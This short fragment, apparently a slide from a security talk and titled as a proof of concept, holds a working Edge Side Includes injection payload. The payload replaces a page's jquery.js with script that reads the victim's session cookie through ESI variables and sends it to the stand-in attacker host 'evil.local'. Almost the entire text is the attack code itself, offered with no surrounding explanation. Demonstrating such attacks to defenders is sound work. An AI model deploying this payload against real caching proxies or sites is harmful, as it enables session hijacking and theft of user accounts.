 DEMO 2 — Proof of concept
<esi:inline name="/js/jquery.js" />
var x = new XMLHttpRequest();
x.open("GET", "//evil.local/?
<esi:vars>$(HTTP_COOKIE{session_cookie})</esi:vars>");
x.send();
</esi:inline>
 